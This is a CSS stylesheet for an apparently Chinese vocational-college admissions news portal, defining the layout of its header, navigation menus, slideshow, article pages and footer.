.link li a {color:#a00505;}
/* 导航 */.head1 {position:relative;z-index:999;overflow:inherit !important;}
.menu {padding-top:28px;float:left;position:relative;height:57px;}
.current-menu-item a {color:#666}
.menu ul {height:100%;}
.menu ul li a hover {color:#F00;}
.menu ul li {float:left;margin-left:15px;position:relative;height:100%;font-size:16PX;}
.menu ul li .down {position:absolute;width:100%;top:50px;background:#fff;width:120px;left:-20px;display:none;padding:10px 10px 10px 0;border:1px solid #ced6d8;}
.menu ul li .down:after {content:'';width:10px;height:10px;border-top:1px solid #ced6d8;border-left:1px solid #ced6d8;position:absolute;background:#fff;transform:rotate(45deg);top:-6px;left:30px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);}
.menu ul li .down a.sdown {position:relative;}
.menu ul li .down a {line-height:2;text-indent:22px;display:block;width:100%;margin-top:8PX}
.menu ul li:hover .down {display:block;}
.menu ul li:hover a.sdown:after {border-top:4px solid #FF0015;}
.dt {overflow:hidden;width:100%;}

.wrapBgleft {width:680px;overflow:hidden;}
.menu ul li a.sdown:after {content:"";position:absolute;top:10px;right:-12px;width:0px;height:0px;border-top:4px solid #666;border-right:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid transparent;}
.menu .ion-search {float:left;margin-left:35px;font-size:24px;color: #D12D2D;margin-top:-5px;}
.menu .ion-search:hover {color:#FF0015;}
/*contaire*/.contaire {background:url(/images/ppubj.jpg);}
.titcl {height:105px;}
.titImg {width:450px;height:100%;background:url(/images/titimg.png) no-repeat 0px 51px;}
.titImg {text-align:center;padding-top:28px;}
.pativeKy {background:#f0f0ef;}
.pativeKy .img {width:500px;padding:24px;}
.txt {width:428px;padding:24px 24px 24px 0px;}
.txtList {height:74px;/*background:saddlebrown;*/ background:url(/images/xsbj.png) no-repeat 5px 0px;overflow:hidden;padding-bottom:14px;}
.txtList:hover {background:url(/images/hover-bj.png) no-repeat !important;}
.txtList p {padding:13px 0px 0px 15px;}
.p-1 {font-weight:bold;color:#cc0000;}
.p-1 a {font-weight:bold;color:#cc0000;}
.hidden {display:none;}
/*silder-2*/.bkmjLeft {width:50px;height:100%;}
.bkmjLeft li {width:50px;float:left;height:111px;border-radius:5px;margin-top:2px;/*border-right:none;*/ background:#666666;}
.bkmjLeft li p {width:20px;height:80px;margin:10px auto;color:white;font-size:18px;}
.bkmjLeft li:hover {background:#cc0000;}
.bkmjRight {width:950px;}
.img-2 {width:560px;height:450px;margin-left:-2px;margin-left:5px;}
.img-2 img {height:100%;width:100%;}
.txt-2 {width: 336px;HEIGHT: 358PX;margin-bottom: 10px;background:#fff;}
.txtlist-2 {overflow:hidden;width:396px;padding-bottom:13px;}
.txtlist-2 p {padding:8px 0px 0px 0px;}
/*silder3*/
.box ul li {width:232px;height:50px;border:1px solid #cc0000;float:left;margin-left:19px;line-height:50px;background:#fcfce0;font-size:18px;margin-top:20px;}
.box ul li:hover {background:#ffffff;}
/*silder4*/
.jycxImg ul li {height:285px;width:238px;float:left;margin-left:13px;font-size:14px;}
.bold {font-size:24px;font-weight:bold;color:black;padding-bottom:5px;padding-left:4px;}
.jycxImg ul li p {padding-top:10px;padding-right:3px;line-height:25px;}
.branch_bar {width:720px;margin:0 auto;overflow:hidden;}
.branch_bar .branch {width:3000px;}
.branch_bar .branch li {float:left;}
.branch_bar .branch li img {width:720px;}
.next {position:absolute;top:285px;right:50px;cursor:pointer;}
.footerl {border-top:1px solid #666666;color:#666666;}
.footerl #glbbot {margin:0 auto;border:none;padding:12px 0 0;text-align:center;font-size:12px;}
.footerl #glbbot a {color:#666666;}
.footer {width:100%;margin:40px 0 30px;}
.bkmjLeft ul li a {color:white;font-size:18px;}
.bold a {color:black;}
.silder5 {position:relative;}
.titImg p {font-size:44px;font-family:'zhiting2';}
/* @font-face {font-family:'zhiting2';src:url('../tt/zhiting2.eot');src:url('../tt/zhiting2.eot?#iefix') format('embedded-opentype');src:url('../tt/zhiting2.woff') format('woff');src:url('../tt/zhiting2.TTF') format('truetype');} */
.titImg a {color:black;}
.none {display:none;}
.db {display:block;}
.di {display:inline;}
.fl {background:#FFF;}
.fr {float:right;}
.tl {text-align:left;}
.tr {text-align:right;}
.tc {text-align:center;}
.clear {clear:both;}
.clearfix:after {content:'';display:block;height:0;visibility:hidden;clear:both;}
/* .clearfix {zoom:1;} */
.f12 {font-size:12px;}
.f14 {font-size:14px;}
.f16 {font-size:16px;}
.fw {font-weight:700;}
.ti2 {text-indent:2em;}
.m6 {height:6px;clear:both;}
.m10 {height:10px;clear:both;}
.m12 {height:12px;clear:both;}
.m20 {height:20px;clear:both;}
.m40 {height:40px;clear:both;}
/* 初始化CSS END */
.w1200 {width:1200px;margin:0 auto;margin-top:9PX;}
.fl_l {float:left;}
.fl_r {float:right;}
.head1 {width:100%;overflow:hidden;background:#fff !important;/* box-shadow:0px 0px 5px #000; */}
/*header*/
.header {width:1200px;height:75px;background:#ffffff;margin:0 auto;}
.header  a {display:block;float:left;}
.header_logo {width: 165px;height: 62px;margin-top: 10px;margin-right: -10px;float: left;}
.header_logo img {width:150px;height:38px;margin-top:8PX;padding-left:8PX}
.search_box {width:250px;height:35px;float:RIGHT;margin-top:23px;}
.magnifier {cursor:pointer;width:450px;height:29px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-311px 7px;margin-left:13px;margin-right:14px;}
.text {width:295px;height:35px;margin-left:38px;float:left;}
.btn {width:75px;background:#7fa4eb;color:#FFFFFF;height:35px;border-left:1px solid #FF0000;font-size:16px;cursor:pointer;float:left;}
.b {width:43px;float:left;font-size:14px;color:#FF0000;margin-right:26px;cursor:default;}
.b:hover {color:#333333;}
.nologin {width:160px;height:70px;margin-top:18px;float:left;}
.nologin h3 {cursor:pointer;font-size:14px;margin-top:43px;margin-left:7px;margin-right:5px;color:#5887df;font-weight:bold;width:38px;height:28px;float:left;}
.nologin h3:hover {color:#ff8d00;}
.qie {float:left;cursor:default;width:28px;height:27px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-104px -8px;margin-top:37px;}
.qies {float:left;cursor:default;width:28px;height:27px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-102px -45px;margin-top:37px;}
.if {height:45px;width:43px;display:block;background:url(/Public/images/danzhao_bg.png) no-repeat;background-position:-2px 0px;margin-top:20px;}
.bo {width:43px;float:left;font-size:14px;color:#FF0000;margin-right:26px;cursor:default;}
.bo:hover {color:#333333;}
.ifo {height:45px;width:43px;display:block;background:url(/Public/images/danzhao_bg.png) no-repeat;background-position:-2px -63px;margin-top:20px;}
.bt {width:43px;float:left;font-size:14px;color:#FF0000;margin-right:65px;cursor:default;}
.bt:hover {color:#333333;}
.ift {height:45px;width:43px;display:block;background:url(/Public/images/danzhao_bg.png) no-repeat;background-position:-3px -129px;margin-top:20px;}
/*MainNav*/
.MainNav {width:100%;height:55px;background:#FF0000;}
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
.nav {width:1200px;padding:0 20px;height:55px;line-height:55px;background:#FF0000;position:relative;z-index:1;margin:0 auto;}
.nav a {color:#fff;}
.nav .nLi {float:left;position:relative;display:inline;}
.nav .nLi img {overflow:hidden;line-height:55px;height:55px;width:20px;height:20px;margin-top:19px;}
.nav .nLi h3 {float:left;height:55px;}
.nav .nLi h3 a {display:block;padding:0 26px;height:55px;font-size:18px !important;font-weight:normal;}
.nav .sub {display:none;left:0;top:55px;position:absolute;background:#3a6ccd;line-height:35px;padding:5px 0;overflow:hidden;}
.nav .sub li {zoom:1;}
.nav .sub a {display:block;padding:0 10px;float:left;cursor:pointer;width:104px;text-align:center;}
.nav .sub a:hover {background:#FF0000;color:#ff8d00;}
.nav .on h3 a {background:#FF0000;color:#ff9e26;float:left;}
/*wrap*/.wrap {}
.wrapbox {width:60px;margin-right:20px;height:48px;margin-right:40px;float:left;}
.wrapbox h3 {color:#FF0000;width:60px;height:50px;font-size:20px;float:left;margin-left:28px;margin-top:16px;margin-right:22px;cursor:pointer;text-align:center;}
.box {width:1px;height:43px;background:url(/Public/images/bg.png) no-repeat;display:block;/* margin-top:27px;*/}
/*直辖西南*/.wrapboxone {width:225px;height:48px;float:left;margin-left:30px;}
.wrapboxone h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxone ul {margin-top:23px;}
.wrapboxone ul li {float:left;margin-right:10px;}
.wrapboxone ul li a {font-size:14px;}
.wrapboxone ul li a:hover {color:#FF0000;}
.boxone {width:1px;height:43px;background:url(/Public/images/bg.png) no-repeat;display:block;float:right;}
/*华北东北*/.wrapboxtow {width:200px;height:48px;float:left;margin-left:30px;}
.wrapboxtow h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxtow ul {margin-top:23px;}
.wrapboxtow ul li {float:left;margin-right:10px;}
.wrapboxtow ul li a {font-size:14px;}
.wrapboxtow ul li a:hover {color:#FF0000;}
.boxtow {width:1px;height:43px;background:url(/Public/images/bg.png) no-repeat;display:block;float:right;}
/*华东西北*/.wrapboxthree {width:300px;height:48px;float:left;margin-left:30px;}
.wrapboxthree h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxthree ul {margin-top:23px;}
.wrapboxthree ul li {float:left;margin-right:10px;}
.wrapboxthree ul li a {font-size:14px;}
.wrapboxthree ul li a:hover {color:#FF0000;}
.boxthree {width:1px;height:43px;background:url(/Public/images/bg.png) no-repeat;display:block;float:right;}
/*华中西南*/.wrapboxfour {width:180px;height:48px;float:left;margin-left:30px;}
.wrapboxfour h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxfour ul {margin-top:23px;}
.wrapboxfour ul li {float:left;margin-right:10px;}
.wrapboxfour ul li a {font-size:14px;}
.wrapboxfour ul li a:hover {color:#FF0000;}
.wrapBg {background:#fff;overflow:hidden;}
.bg {width:1200px;height:3px;background:url(..images/tiao_03_03.jpg) no-repeat;display:block;margin-bottom:12px;}
/*幻灯片*/.wrapBgleft {float:left;}
.slideBox {width:680px;height:370px;overflow:hidden;position:relative;margin:0 auto;margin-bottom:10px !important;}
.slideBox .hd {height:15px;overflow:hidden;position:absolute;right:5px;bottom:5px;z-index:1;}
.slideBox .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox .hd ul li {float:left;margin-right:2px;width:15px;height:15px;line-height:14px;text-align:center;background:#fff;cursor:pointer;}
.slideBox .hd ul li.on {background:#f00;color:#fff;}
.slideBox .bd {position:relative;height:100%;z-index:0;}
.slideBox .bd li {zoom:1;vertical-align:middle;}
.slideBox .bd img {width:100%;display:block;}
/* 下面是前/后按钮代码，如果不需要删除即可 */.slideBox .prev,.slideBox .next {position:absolute;left:3%;top:50%;margin-top:-25px;display:block;width:32px;height:40px;background:url(/Public/images/slider-arrow.png) -110px 5px no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.slideBox .next {left:auto;right:3%;background-position:8px 5px;}
.slideBox .prev:hover,.slideBox .next:hover {filter:alpha(opacity=100);opacity:1;}
.slideBox .prevStop {display:none;}
.slideBox .nextStop {display:none;}
/*五个个体单招*/.middletop {width:739px;height:50px;border:2px solid #f1f1f1;margin-left:16px;line-height:50px;margin-bottom:16px;}
.middletop ul li {float:left;margin-right:32px;}
.middletop ul li a {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li a:hover {color:#ea8010;}
.zio {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .zio:hover {color:#00bb9c;}
.zii {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .zii:hover {color:#11cd6e;}
.ziu {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .ziu:hover {color:#f4c600;}
.ziy {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .ziy:hover {color:#5dafe5;}
.topone {margin-left:17px;margin-right:7px;width:37px;height:37px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-256px -125px;margin-top:7px;float:left;}
.toptow {margin-left:17px;margin-right:7px;width:37px;height:37px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-299px -125px;margin-top:7px;float:left;}
.topthree {margin-left:17px;margin-right:7px;width:37px;height:37px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-342px -125px;margin-top:7px;float:left;}
.topfour {margin-left:17px;margin-right:7px;width:39px;height:39px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-256px -171px;margin-top:7px;float:left;}
.topfive {margin-left:17px;margin-right:7px;width:38px;height:38px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-299px -171px;margin-top:7px;float:left;}
/*最新资讯*/.middleright {width:400px;height:450px;float:left;overflow:hidden;margin:0 auto;}
.middletou {width:81px;height:40px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-306px -48px;margin-left:16px;margin-top:11px;}
.middleright h3:hover {color:#FF0000;}
.middleright h3 {font-size:22px;color:#333333;float:left;margin-left:32px;margin-top:15px;}
.middletouli {width:380px;height:115px;}
.middletouli li {white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:25px;margin-left:20px;}
.middletouli li a {font-size:14px;margin-right:7px;cursor:pointer;}
.middletouli h1 {margin-bottom:11px;margin-top:15px;margin-left:20px;font-size:18px;color:#333333;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;}
.middletouli li a:hover {color:#FF0000;text-decoration:underline;}
/*广告*/.banner {margin-left:16px;margin-bottom:16px;}
/*资料中心*/.block_1 {height:685px;overflow:hidden;margin-left:16px;}
.bl_left {width:823px;height:680px;border:2px solid #ececec;}
.Danzx {width:823px;height:211px;}
.fak {width:27px;height:21px;background:#ff8d00;margin-left:10px;margin-top:17px;margin-right:10px;float:left;}
.fak i {color:#FFFFFF;font-size:18px;margin-left:6px;}
/*高职单招*/.Danzx h3 {font-size:22px;color:#333333;float:left;margin-top:11px;margin-bottom:5px;}
.dix {width:800px;border-bottom:2px solid #ff8d00;overflow:hidden;margin-left:10px;margin-bottom:25px;}
.Dleft {width:382px;height:152px;float:left;margin-right:44px;}
.Dleft img {margin-left:10px;}
.Dright {width:376px;height:157px;float:left;overflow:hidden;display:block;}
.zhengce {width:47px;height:157px;background:#EFBE02;float:left;overflow:hidden;display:block;}
.zhengce i {cursor:pointer;font-size:22px;color:#FFFFFF;font-style:normal;font-weight:bold;margin-left:12px;float:left;margin-top:17px;}
.san {width:0;height:0;border-top:30px solid transparent;border-bottom:30px solid transparent;border-left:15px solid #EFBE02;/* margin-left:40px;*/margin-top:50px;margin-right:18px;float:left;}
.Dright ul {width:290px;float:left;padding-top:7px;}
.Dright ul li a {cursor:pointer;outline:none;text-decoration:none;color:#333;font-size:14px;display:block;height:30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.Dright ul li a:hover {color:#FF0000;}
/*院校动态  招生简章*/.Dmiddle {width:800px;height:260px;margin-left:10px;margin-top:25px !important;float:left;}
.Mione {width:383px;height:259px;overflow:hidden;float:left;}
.Mione h3 {font-size:18px;color:#333333;float:left;}
.Mione p {font-size:12px;color:#a9a9a9;float:right;margin-top:5px;}
.xuxian {width:383px;border-bottom:#a9adb3 1px dashed;float:left;margin-top:5px;}
.Mione ul li img {width:100px;height:100px;border-radius:50px;float:left;margin-top:9px;margin-right:12px;}
.Mione ul li p {width:270px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:28px;}
.pmon {padding-top:13px;}
.Mione ul {width:383px;height:110px;float:left;}
.Mione ul li p:hover {color:#FF0000;}
/*单招分数线*/.Dfootr {width:820px;height:155px;float:left;overflow:hidden;margin-left:10px;}
.Dfoot {width:383px;height:132px;overflow:hidden;padding-top:17px;float:left;}
.Dfoot h3 {font-size:18px;color:#333333;float:left;}
.Dfoot p {font-size:12px;color:#a9a9a9;float:right;margin-top:5px;}
.Dfoot ul {width:383px;height:100px;float:left;}
.Dfoot ul li img {float:left;margin-top:10px;margin-right:15px;}
.Dfoot ul li p {width:220px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.Dfoot ul li p:hover {color:#FF0000;}
/*单招院校*/.Dfring {width:383px;height:132px;overflow:hidden;float:left;margin-left:33px;margin-top:17px;}
.Dfring h3 {font-size:18px;color:#333333;float:left;}
.Dfring p {font-size:12px;color:#a9a9a9;float:right;margin-top:5px;}
.Dfring ul li {}
.Dfring ul li img {float:left;width:151px;height:97px;/* margin-top:10px;*/margin-right:14px;}
.picMarquee-left {width:385px;overflow:hidden;position:relative;}
.picMarquee-left .bd {}
.picMarquee-left .bd ul {overflow:hidden;zoom:1;}
.picMarquee-left .bd ul li {float:left;display:inline;overflow:hidden;text-align:center;}
.picMarquee-left .bd ul li .pic {text-align:center;}
.picMarquee-left .bd ul li .pic img {width:152px;height:97px;display:block;margin-top:10px;}
.picMarquee-left .bd ul li .pic a:hover img {border-color:#999;}
/*单招必读*/.bl_right {width:320px;border:2px solid #f1f1f1;margin-right:16px;}
.ri_one {width:300px;height:210px;margin-left:8px;}
.ri_one h3 {font-size:22px;color:#333333;margin-top:5px;}
.ri_bg {width:16px;height:18px;float:left;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-159px -299px;margin-top:7px;margin-right:10px;}
.ri_fang {margin-top:25px;width:300px;height:228px;margin-left:3px;}
.ri_fang ul li {width:72px;height:70px;background:#ebebeb;margin-right:3px;float:left;margin-bottom:3px;}
.ri_fang ul li:hover {box-shadow:0px 2px 2px 2px #ccc;}
.fango {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-110px -129px;margin-top:10px;}
.fangt {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-143px -129px;margin-top:10px;}
.fangth {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-176px -129px;margin-top:10px;}
.fangf {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-209px -129px;margin-top:10px;}
.fangfi {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-110px -161px;margin-top:10px;}
.fangx {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-143px -161px;margin-top:10px;}
.fangse {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-176px -161px;margin-top:10px;}
.fange {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-209px -161px;margin-top:10px;}
.fangn {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-110px -193px;margin-top:10px;}
.fangte {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-143px -193px;margin-top:10px;}
.fangel {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-176px -193px;margin-top:10px;}
.fangtw {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-209px -193px;margin-top:10px;}
.ri_fang h3 {font-size:12px;color:#424446;font-weight:normal;text-align:center;}
/*今日头条*/.ri_two {height:329px;width:300px;margin-left:8px;float:left;margin-bottom:72px;}
.ri_two h3 {font-size:22px;color:#333333;float:left;margin-top:25px;}
.ri_jiri img {width:127px;height:82px;float:left;margin-left:3px;margin-right:20px;}
.ri_jiri p {font-size:14px;color:#333333;overflow:hidden;display:block;}
.ri_jiri p:hover {color:#FF0000;}
.ri_bgs {margin-top:32px;margin-right:10px;width:20px;height:20px;float:left;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-205px -298px;}
.ri_jiri {width:300px;height:82px;float:left;margin-top:25px;}
.ri_two ul {width:296px;height:200px;float:left;margin-top:25px;}
.ri_two ul li {line-height:28px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;overflow:hidden;background-position:-0px -248px;padding-left:10px;margin-left:3px;}
.ri_two ul li a {width:285px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.ri_two ul li a:hover {color:#FF0000;text-decoration:underline;}
/*广告2*/.bannerTow {float:left;margin-left:16px;margin-top:16px;margin-bottom:16px;}
/*资料中心*/.block_2 {overflow:hidden;margin-left:16px;float:left;padding-bottom:15px !important;}
.bls_left {width:823px;height:650px;border:2px solid #ececec;}
.faks {width:27px;height:21px;background:#ff8d00;margin-left:10px;margin-top:17px;margin-right:10px;float:left;}
.faks i {font-size:18px;color:#FFFFFF;margin-left:6px;}
.bls_left h3 {font-size:22px;color:#333333;float:left;margin-top:11px;margin-bottom:5px;}
.dixs {width:800px;border-bottom:2px solid #ff8d00;overflow:hidden;margin-left:10px;margin-bottom:20px;}
/*单招考题*/.Zili {width:380px;height:270px;margin-left:16px;float:left;margin-right:30px;margin-bottom:20px;}
.Zili h3 {font-size:18px;color:#333333;float:left;margin:0 auto;}
.Zili i {cursor:pointer;font-style:normal;font-size:12px;color:#a9a9a9;float:right;margin-top:7px;}
.Zili img {width:88px;height:88px;float:left;margin-right:35px;margin-bottom:10px;}
.zi_ri {width:214px;height:88px;float:left;}
.zi_ri h3 {font-size:16px;color:#FF0000;margin-top:8px;}
.zi_ri i {cursor:pointer;font-style:normal;font-size:14px;color:#707070;float:left;margin-top:10px;}
.zi_ri i:hover {color:#FF0000;}
.Zixu {width:380px;border-bottom:#a9adb3 1px dashed;float:left;margin-top:5px;}
.Zili ul {width:380px;height:127px;float:left;margin-top:13px;overflow:hidden;}
.Zili ul li {margin-left:8px;overflow:hidden;height:26px;line-height:26px;}
.Zili ul li a {width:360px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.Zili ul li a:hover {color:#FF0000;}
.hui {width:380px;height:2px;background:#f3f3f3;float:left;margin-top:7px;margin-bottom:10px;}
/*单招专题*/.bls_right {width:320px;height:650px;border:2px solid #f1f1f1;margin-right:16px;margin-left:17px;}
.ri_bgss {width:20px;float:left;height:20px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-227px -298px;margin-top:20px;margin-left:8px;margin-right:10px;}
.bls_right h3 {font-size:22px;color:#333333;margin-top:11px;float:left;}
.ri_dz {width:305px;height:557px;float:left;margin-left:11px;margin-top:25px;}
.ri_dz li {width:300px;height:70px;margin-bottom:3px;}
.ri_dz li a img {width:104px;height:66px;float:left;overflow:hidden;margin-right:17px;}
.ri_dz li a h2:hover {color:#FF0000;cursor:pointer;}
.ri_dz li a h2 {font-weight:normal;font-size:14px;color:#333333;height:66px;line-height:28px;padding-top:5px;}
.ri_ddx {width:295px;border-bottom:#a9adb3 1px dashed;margin-bottom:8px;}
/*相关链接*/.footer {/* height:166px;*/background:#FFFFFF;margin-top:12px;padding-top:20px;margin-bottom:12px;overflow:hidden;padding-bottom:12px;}
.footer h3 {font-size:14px;color:#FF0000;/* height:66px;*/margin-left:20px;float:left;padding-top:4px;margin-right:20px;}
.footer a {word-break:break-all;word-wrap:break-word;float:left;margin-right:35px;line-height:30px;color:#666;padding-bottom:7px;}
.footer a:hover {color:#FF0000;}
.ringr {width:1080px;float:left;}
/*foot1*/.foot {width:100%;height:180px;background:#464D5A;float:left;margin-top:10px;}
.foot ul {width:1200px;margin:0 auto;}
.foot ul li {width:325px;float:left;}
.foot ul li img {margin-top:44px;}
.fo_left {width:236px;float:left;margin-top:42px;margin-left:130px;}
.fo_left i {font-style:normal;font-size:14px;color:#FFFFFF;float:left;margin-right:15px;}
.fo_left i:hover {color:#ececec;}
.fo_left p {font-size:14px;color:#FFFFFF;float:left;margin-top:15px;}
.fo_right {width:150px;height:150px;float:left;}
.erwei {width:114px !important;height:114px !important;margin-left:195px;background:url(/Public/images/erweima.jpg) no-repeat;display:block;float:left;margin-top:20px;}
.fo_right i {font-style:normal;font-size:14px;color:#FFFFFF;margin-left:180px;float:left;margin-top:5px;}
/*foot2*/.foots {height:50px;width:100%;background:#2653a9;float:left;}
.foots ul {width:1200px;margin:0 auto;}
.foots ul p {float:left;color:#00205c;margin-left:150px;line-height:50px;}
/*cont*//*当前位置*/.daohang {/*width:852px;*/margin:0 auto;height:40px;line-height:40px;font-size:13px;color:#7f7f7f;overflow:hidden;margin-bottom:5PX;background:#fff;padding-left: 13px;}
.daohang p {float:left;padding-left:10px;}
.daohang span {float:right;padding-top:3px;}
.daohang p a:hover {color:#FF0000;}
.bdwm {width:852px;background:#FFF;overflow:hidden;margin-bottom:10px;}
/*cont*/
/*.content {overflow:hidden;}*/
.left_one {/*width:852px;*/background:#FFF;overflow:hidden;padding-top:27px;margin-bottom:10px;}
.left_one h1 {width:800px;line-height:35px;font-size:20px;margin:0px 30px;padding-bottom:20px;color:#333;font-weight:bold;letter-spacing:2px;}
.sound {width:852px;border-bottom:1px solid #ececec;height:33px;display:block;font-size:12px;color:#666;letter-spacing:0.8px;margin-bottom:10px;}
.sound b {margin-left:30px;font-weight:normal;color:#C7C7C7;padding-right:14px;font-size:12px;}
.sound a {margin-left:10px;font-weight:normal;color:#C7C7C7;padding-right:14px;font-size:12px;}
.article table a {border-bottom:#ff0000 dashed 0px;}
/*xiangguan*/.left_xiangguan {width:852px;background:#FFF;overflow:hidden;margin-bottom:10px;}
.left_xiangguan ul {margin-bottom:15px;margin-left:35PX;margin-top:10PX;}
.left_xiangguan ul li {line-height:27px;overflow:hidden;background:url("/images/zhuv7/jian.gif") no-repeat scroll left center /17PX 12PX;}
.left_xiangguan ul li a {font-size:16px;color:#FF0014;float:left;overflow:hidden;margin-left:25px;line-height:40PX;}
.left_xiangguan ul li a:hover {text-decoration:underline;}
/*lanmutuijian*/.left_lanmu {width:852px;overflow:hidden;margin-top:20px;}
/*left_coone*/.one_wen {width:740px;margin:0 auto;height:167px;border:1px solid #ececec;margin-top:10px;margin-bottom:40px;}
.one_wen img {margin-top:6px;margin-left:6px;margin-right:35px;float:left;border-radius:5px;}
.chang {width:4px;height:14px;background:#00b79b;float:left;margin-top:20px;}
.one_wen h2 {font-size:18px;color:#3f3f3f;margin-left:10px;float:left;margin-top:13px;margin-bottom:5px;}
.one_wen ul {overflow:hidden;width:460px;}
.one_wen ul li {height:28px;line-height:28px;font-size:14px;overflow:hidden;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.one_wen ul li a {color:#333333;}
.one_wen ul li a:hover {color:#FF0000;text-decoration:underline;}
/*left_cotwe*/
.article {padding:0 30px;overflow:hidden;position:relative;line-height: 35px;color: #444;}
.article a {color: #1962FC !important;}
.article a:hover {color: #ff0000 !important;border-bottom: #ff0000 dashed 1px;}
.article p{margin-bottom: 10px;}
.article img {text-align:center;max-width:100%;margin:10px 0;cursor:auto;margin-left:-2em;}
.article h1 {font-size:18px;font-weight:normal;font-weight:bold;}
.article h2 {
  line-height: 22px;
  margin: 10px 0;
  font-size: 18px !important;
  font-weight: bold !important;
  padding-left: 10px !important;
  border-left: #EC1010 5px solid;}
.article h2 span {height:24px;line-height:24px;background:#FFF;display:block;float:left;padding:0 7px;}
.article h3 {line-height: 20px;
  margin: 10px 0;
  font-weight: bold !important;
  padding-left: 10px !important;
  border-left: #F69696 4px solid;}
.article ._editor h2,.article ._editor h3{
  padding-left: 0 !important;
  border-left: 0 !important;
}
.art_show {position:absolute;z-index:900;bottom:0;margin:0;padding:0 0 5px 0;width:852PX;height:50px;border-bottom:60px solid #fff;background-image:linear-gradient(hsla(0,0%,100%,0),#fff);color:#1c6bcc;text-align:center !important;line-height:170px;}
.pull {position:absolute;width:16px !important;left:50%;top:54px;margin-left:-8px !important;}
.gksxbd {margin-bottom:5px;}
/*left_cothree*/.two_wen {width:830px !important;height:320px;background:#FFFFFF;overflow:hidden;margin:0 auto;margin-bottom:15px;}
.two_wen img {float:right;margin-right:40px;margin-top:20px;}
.two_wen ul {margin-bottom:15px;}
.two_wen h3 {font-size:18px;color:#333333;overflow:hidden;margin-top:25px;margin-left:40px;margin-bottom:10px;}
.two_wen ul li {height:27px;line-height:27px;overflow:hidden;}
.two_wen ul li a {font-size:14px;color:#CF1010;float:left;overflow:hidden;margin-left:40px;}
.two_wen ul li a:hover {text-decoration:underline;}
.beij {width:750px;margin:0 auto;overflow:hidden;background:#ececec;float:left;margin:40px 40px 25px 40px;}
/*left_twe*/
.left_two ul {display:block;}
.left_two ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.left_two ul li {position:relative;background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:36px;}
.left_two ul li img {height:120px;width:180px;position:absolute;top:26px;left:13px;}
.left_two ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;float:left;font-weight:normal;letter-spacing:1px;margin-left:210px;LINE-HEIGHT:30PX;width: 455PX;}
.left_two ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.left_two ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;margin-left:210px;}
/*left_charu*/.left_charu ul {display:block;}
